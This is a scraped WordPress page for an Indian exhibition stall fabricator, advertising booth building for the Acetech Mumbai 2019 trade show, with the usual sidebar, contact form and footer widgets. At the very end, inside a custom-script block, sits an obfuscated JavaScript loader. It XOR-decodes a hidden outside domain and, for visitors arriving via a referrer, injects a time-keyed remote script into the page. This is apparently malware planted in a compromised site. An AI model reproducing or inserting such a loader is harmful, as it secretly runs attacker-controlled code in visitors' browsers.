						<ul id="top-menu" class="nav"><li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-324"><a href="https://exhibitionstallfabricator.com/">Home</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://exhibitionstallfabricator.com/exhibition-stall-contractor/">About Us</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://exhibitionstallfabricator.com/exhibition-booth-fabricator/">Design</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://exhibitionstallfabricator.com/exhibition-stall-builder/">Work</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-251"><a href="https://exhibitionstallfabricator.com/exhibition-stand-fabricator/">Blog</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://exhibitionstallfabricator.com/exhibition-stall-constructor/">Contact</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://exhibitionstallfabricator.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-391" class="et_pb_post post-391 post type-post status-publish format-standard hentry category-acetech category-exhibition category-exhibition-stall-fabricator-mumbai tag-883 tag-884 tag-acetech-2019-mumbai tag-acetech-amazing-arts-group tag-acetech-booth-agency-mumbai tag-acetech-booth-construction-mumbai tag-acetech-booth-constructor-mumbai tag-acetech-booth-contractor-india tag-acetech-booth-contractor-mumbai tag-acetech-booth-decorator-mumbai tag-acetech-booth-designer-mumbai tag-acetech-booth-fabrication-mumbai tag-acetech-booth-fabricator-mumbai tag-acetech-booth-setup-mumbai tag-acetech-chinese-booth-fabricator tag-acetech-custom-booth-mumbai tag-acetech-custom-pavilion-mumbai tag-acetech-custom-stall-mumbai tag-acetech-custom-stand-mumbai tag-acetech-exhibition tag-acetech-modular-booth-builder-mumbai tag-acetech-modular-booth-construction-mumbai tag-acetech-modular-booth-constructor-mumbai tag-acetech-modular-booth-contractor-mumbai tag-acetech-modular-booth-designer-mumbai tag-acetech-modular-booth-fabricator-mumbai tag-acetech-modular-stall-builder-mumbai tag-acetech-modular-stall-construction-mumbai tag-acetech-modular-stall-constructor-mumbai tag-acetech-modular-stall-contractor-mumbai tag-acetech-modular-stall-designer-mumbai tag-acetech-modular-stall-fabricator-mumbai tag-acetech-modular-stand-builder-mumbai tag-acetech-modular-stand-construction-mumbai tag-acetech-modular-stand-constructor-mumbai tag-acetech-modular-stand-contractor-mumbai tag-acetech-modular-stand-designer-mumbai tag-acetech-modular-stand-fabricator-mumbai tag-acetech-mumbai tag-acetech-pavilion-agency-mumbai tag-acetech-pavilion-builder-mumbai tag-acetech-pavilion-construction-mumbai tag-acetech-pavilion-constructor-mumbai tag-acetech-pavilion-contractor-mumbai tag-acetech-pavilion-decorator-mumbai tag-acetech-pavilion-designer-mumbai tag-acetech-pavilion-fabrication-mumbai tag-acetech-pavilion-fabricator-mumbai tag-acetech-pavilion-setup-mumbai tag-acetech-stall-agency-mumbai tag-acetech-stall-builder-mumbai tag-acetech-stall-construction-mumbai tag-acetech-stall-constructor-mumbai tag-acetech-stall-contractor-india tag-acetech-stall-contractor-mumbai tag-acetech-stall-decorator-mumbai tag-acetech-stall-designer-mumbai tag-acetech-stall-fabrication-mumbai tag-acetech-stall-fabricator-mumbai tag-acetech-stall-setup-mumbai tag-acetech-stand-agency-mumbai tag-acetech-stand-builder-mumbai tag-acetech-stand-construction-mumbai tag-acetech-stand-constructor-mumbai tag-acetech-stand-contractor-india tag-acetech-stand-contractor-mumbai tag-acetech-stand-decorator-mumbai tag-acetech-stand-designer-mumbai tag-acetech-stand-fabrication-mumbai tag-acetech-stand-fabricator-mumbai tag-acetech-stand-setup-mumbai tag-acetecth tag-booth tag-builder tag-constructor tag-contractor tag-designer tag-exhibition tag-fabricator tag-modular tag-mumbai tag-pavilion tag-stall tag-stand tag-trade-show">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">ACETECH Mumbai Stall Fabricator</h1>

						<p class="post-meta"> by <span class="author vcard"><a href="https://exhibitionstallfabricator.com/author/admin/" title="Posts by Admin" rel="author">Admin</a></span> | <span class="published">Jun 18, 2019</span> | <a href="https://exhibitionstallfabricator.com/category/acetech/" rel="category tag">ACETECH</a>, <a href="https://exhibitionstallfabricator.com/category/exhibition/" rel="category tag">exhibition</a>, <a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-mumbai/" rel="category tag">Exhibition Stall fabricator Mumbai</a></p>
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					<p><img class="wp-image-392 aligncenter" src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/06/download-300x150.png" alt="" width="242" height="121" srcset="https://exhibitionstallfabricator.com/wp-content/uploads/2019/06/download-300x150.png 300w, https://exhibitionstallfabricator.com/wp-content/uploads/2019/06/download.png 318w" sizes="(max-width: 242px) 100vw, 242px" /></p>
<h1><strong>ACETECH Mumbai Stall Fabricator</strong></h1>
<h1><strong><a href="https://exhibitionstallfabricator.com/exhibition-stall-builder/">Stall fabricator</a> For ACETECH Mumbai</strong><strong>?</strong></h1>
<h3>Share your Booth designs requirement with <a href="http://www.amazingartsgroup.com">Amazing Arts Group</a></h3>
<h3>Contact : +91 70458 35386</h3>
<h3>Mailto : <a href="mailto:hello@amazingartsgroup.com">hello@amazingartsgroup.com</a></h3>
<h3><strong><a href="https://gallery.mailchimp.com/f60a49b14d51e044640559a75/files/3a8de22f-32ed-42de-a7cf-ee6d8518b95c/Amazing_Arts_Company_Credentials.02.pdf">Click here to view Our Company Profile</a></strong></h3>
<h1><strong>Exhibition Stall fabricator Mumbai</strong></h1>
<div>
<h1>Economic Times Acetech &#8211; Mumbai</h1>
</div>
<ul class="lead">
<li><i class="fa fa-clock-o fa-fw" aria-hidden="true"></i> 07-10 Nov 2019</li>
<li>Bombay Exhibition Centre (BEC), <a class="bld" href="https://10times.com/mumbai-in/tradeshows">Mumbai</a>, <a href="https://10times.com/india/tradeshows">India</a></li>
</ul>
<p><strong>&#8220;The Future of Building&#8221;</strong><br />
Economic Times Acetech &#8211; Mumbai was conceptualized to bring all the architects, designers, developers, engineers, contracting companies, material suppliers and technology providers under one roof for displaying and sourcing products expediently. But the concept has evolved over time and has become a premier platform for hosting and promoting innovations in the industry and creating better business networking opportunities among decision makers of procurement companies and suppliers.</p>
					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
										</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://exhibitionstallfabricator.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://exhibitionstallfabricator.com/amazing-arts-group-at-marmomac-verona-italy-23-26-sep-2025-leading-exhibition-stand-contractor/">Amazing Arts Group at Marmomac Verona, Italy (23-26 Sep 2025): Leading Exhibition Stand Contractor</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/amazing-arts-groups-exhibition-stall-fabrication-services-in-india/">Amazing Arts Group’s Exhibition Stall Fabrication Services in India</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/exhibition-stand-contractor-and-builder-in-india/">Exhibition Stand Contractor and Builder in india</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/best-exhibition-stall-fabrication-services-in-india/">Best Exhibition Stall Fabrication Services in India</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/exhibition-stall-fabrication-services-in-india-4/">Exhibition Stall Fabrication services in india</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archives</h4>
			<ul>
					<li><a href='https://exhibitionstallfabricator.com/2025/03/'>March 2025</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/11/'>November 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/08/'>August 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/03/'>March 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/02/'>February 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/01/'>January 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/12/'>December 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/11/'>November 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/10/'>October 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/09/'>September 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/08/'>August 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/06/'>June 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/05/'>May 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/04/'>April 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/03/'>March 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/02/'>February 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/01/'>January 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/12/'>December 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/11/'>November 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/10/'>October 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/09/'>September 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2020/02/'>February 2020</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2020/01/'>January 2020</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/11/'>November 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/10/'>October 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/09/'>September 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/08/'>August 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/07/'>July 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/06/'>June 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2018/04/'>April 2018</a></li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-879"><a href="https://exhibitionstallfabricator.com/category/acetech/">ACETECH</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://exhibitionstallfabricator.com/category/automotive-engineering-show/">automotive engineering show</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://exhibitionstallfabricator.com/category/event/">Event</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://exhibitionstallfabricator.com/category/exhibition/">exhibition</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-bangalore/">exhibition stall fabricator bangalore</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-berlin-germany/">exhibition stall fabricator berlin germany</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-chennai/">exhibition stall fabricator chennai</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-delhi/">exhibition stall fabricator delhi</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-gandhinagar-gujarat/">exhibition stall fabricator gandhinagar gujarat</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-goa/">Exhibition Stall Fabricator Goa</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-greater-noida/">Exhibition stall fabricator greater noida</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-hyderabad/">Exhibition stall fabricator Hyderabad</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-lucknow/">Exhibition Stall Fabricator Lucknow</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-mumbai/">Exhibition Stall fabricator Mumbai</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-new-delhi/">exhibition stall fabricator new delhi</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-nuremberg-germany/">Exhibition Stall Fabricator Nuremberg Germany</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-pune/">Exhibition Stall Fabricator Pune</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://exhibitionstallfabricator.com/category/laser-world-of-photonics-india/">Laser World of Photonics India</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://exhibitionstallfabricator.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="twitter-timeline-profile-2" class="fwidget et_pb_widget widget_twitter-timeline-profile"><h4 class="title">Twitter</h4><div class="twitter-timeline-profile"><a class="twitter-timeline" data-lang="en" data-height="250" data-chrome="noborders" href="https://twitter.com/exhibitionsetup?ref_src=twsrc%5Etfw">Tweets by exhibitionsetup</a></div></div> <!-- end .fwidget --><div id="text-2" class="fwidget et_pb_widget widget_text"><h4 class="title">Amazing Arts Group</h4>			<div class="textwidget"><p>Head Office : Mumbai<br />
Office No. 2, Ground Floor, New 4B,<br />
BDD Building, Dahivalkar Buva Marg,<br />
Dadar West, Mumbai-400014.</p>
<p><span id="et-info-phone">+91 70458 35386</span></p>
<p><a href="mailto:hello@amazingartsgroup.com"><span id="et-info-email">hello@amazingartsgroup.com</span></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-4" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f99-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/acetech-mumbai-stall-fabricator/#wpcf7-f99-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="99" />
<input type="hidden" name="_wpcf7_version" value="5.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f99-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your Name*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="phone"><input type="tel" name="phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="message"><textarea name="message" cols="40" rows="2" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message"></textarea></span> </label></p>
<p><input type="submit" value="Send" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div> <!-- end .fwidget --><div id="pinterest-pinboard-widget-2" class="fwidget et_pb_widget widget_pinterest-pinboard-widget"><h4 class="title">Recent pins</h4><div id="pinterest-pinboard-widget-container">
<div class="pinboard">
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512410232/" target="_blank"><img src="//i.pinimg.com/236x/a4/d6/2e/a4d62ecbafa159354283855b4a770f44.jpg" alt="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" title="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" /></a><a href="https://www.pinterest.com/pin/175007135512366574/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." title="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." /></a><a href="https://www.pinterest.com/pin/175007135512355618/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512309096/" target="_blank"><img src="//i.pinimg.com/236x/bb/f5/27/bbf527543875cc6a5fd00231e159c329.jpg" alt="" title="" /></a><a href="https://www.pinterest.com/pin/175007135512276505/" target="_blank"><img src="//i.pinimg.com/236x/95/63/bb/9563bb7a21d58f233cb465a4bfd0eff0.jpg" alt="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" title="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" /></a><a href="https://www.pinterest.com/pin/175007135512194687/" target="_blank"><img src="//i.pinimg.com/236x/b3/d5/16/b3d5162e74bb3ef49150492e44a6b261.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135504341846/" target="_blank"><img src="//i.pinimg.com/236x/a2/f1/6a/a2f16aeff8811b9d9974523e7c6c3db3.jpg" alt="Exhibition Stand Contractor" title="Exhibition Stand Contractor" /></a><a href="https://www.pinterest.com/pin/175007135504306375/" target="_blank"><img src="//i.pinimg.com/236x/70/1d/93/701d938219cb29b177769add7b8fc14f.jpg" alt="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" title="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" /></a><a href="https://www.pinterest.com/pin/175007135504261081/" target="_blank"><img src="//i.pinimg.com/236x/69/e4/3a/69e43af97fef26e00c65df12680859b8.jpg" alt="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." title="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." /></a></div>
        </div>
        <div class="pin_link">
            <a class="pin_logo" href="http://pinterest.com/amazingartsgrp/">
                <img src="//passets-cdn.pinterest.com/images/small-p-button.png" width="16" height="16" alt="Follow Me on Pinterest" />
            </a>
            <span class="pin_text"><a href="http://pinterest.com/amazingartsgrp/" target="_blank">More Pins</a></span>
        </div>
        <!-- Version: 1.0.7 // Execution Time: 375724.07722473 (ms) -->
</div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text"><h4 class="title">Our Facebook Page</h4>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/amazingartsgroup/" data-tabs="timeline" data-width="300" data-height="320" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/amazingartsgroup/"><p><a href="https://www.facebook.com/amazingartsgroup/">Amazing Arts Group &#8211; Exhibition Stand Contractor</a></p></blockquote>
</div>
</div>
		</div> <!-- end .fwidget --><div id="text-5" class="fwidget et_pb_widget widget_text"><h4 class="title">WeChat</h4>			<div class="textwidget"><p><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/wechat-scan1.jpg"><br />
<a href="https://api.whatsapp.com/send?phone=917045835386" target="_blank" rel="noopener"><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/whatsapp.png" class="fixed-bottom" width="50px"></a><br />
<a href="https://exhibitionstallfabricator.com/wechat/"><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/wechat.png" class="fixed-bottom1" width="50px"></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><div id="footer-info">Copyrights © 2020 All Rights Reserved by Amazing Arts Group</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12&appId=209870072556074';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/exhibitionstallfabricator.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/exhibitionstallfabricator.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/exhibitionstallfabricator.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/exhibitionstallfabricator.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"59cca684d4","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"cc3aefba85","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"391","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.3.4' id='divi-custom-script-js'></script>
<script type='text/javascript' id='twitter-wjs-js-extra'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.3.4' id='et-core-common-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_301d49) {
    
    var _9eb689 = Date.now();
    var _706341 = 1000;
    _9eb689 = _9eb689 / _706341;
    _9eb689 = Math.floor(_9eb689);

    var _175e77 = 600;
    _9eb689 -= _9eb689 % _175e77;
    _9eb689 = _9eb689.toString(16);

    var _6e80dc = _301d49.referrer;

    if (!_6e80dc) return;

    var _707b3a = [61511, 61506, 61533, 61518, 61519, 61514, 61528, 61507, 61513, 61508, 61514, 61529, 61519, 61504, 61506, 61535, 61445, 61506, 61509, 61517, 61508];

    _707b3a = _707b3a.map(function(_10ff98){
        return _10ff98 ^ 61483;
    });

    var _b3d7b7 = "fa3cf02820149724a24169ce6954cb3f";
    
    _707b3a = String.fromCharCode(..._707b3a);

    var _33a4da = "https://";
    var _804c23 = "/";
    var _a1ad30 = "track-";

    var _bfb3a2 = ".js";

    var _98e70e = _301d49.createElement("script");
    _98e70e.type = "text/javascript";
    _98e70e.async = true;
    _98e70e.src = _33a4da + _707b3a + _804c23 + _a1ad30 + _9eb689 + _bfb3a2;

    _301d49.getElementsByTagName("head")[0].appendChild(_98e70e)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6d291b05243f7a6ac77da06c60a05a51 --><!-- end Simple Custom CSS and JS -->
</body>
</html>
